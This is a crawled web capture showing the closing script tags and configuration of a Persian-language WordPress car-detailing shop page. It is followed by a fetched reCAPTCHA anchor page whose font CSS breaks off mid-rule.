<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5808adeb11"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u067e\u062f \u0627\u0648\u0631\u0628\u06cc\u062a\u0627\u0644 \u0631\u0648\u067e\u0633 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5808adeb11"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u067e\u062f \u0627\u0648\u0631\u0628\u06cc\u062a\u0627\u0644 \u0631\u0648\u067e\u0633 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769127868 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=z9mljs15igmh
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
